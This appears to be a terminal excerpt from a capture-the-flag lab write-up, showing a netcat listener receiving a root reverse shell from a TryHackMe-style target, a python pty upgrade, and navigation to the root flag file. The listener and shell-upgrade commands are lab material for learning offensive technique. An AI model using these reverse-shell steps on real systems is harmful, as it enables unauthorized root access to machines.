 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.21.113.26] from (UNKNOWN) [10.10.183.130] 46528
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@THM-Chal:/# ls
ls
bin dev initrd.img lost+found opt run srv usr vmlinuz.old
boot etc initrd.img.old media proc sbin sys var
cdrom home lib mnt root snap tmp vmlinuz
root@THM-Chal:/# cd root
cd root
root@THM-Chal:~# ls
ls
root.txt
root@THM-Chal:~# cat root.txt
cat root.txt
root@THM-Chal:~#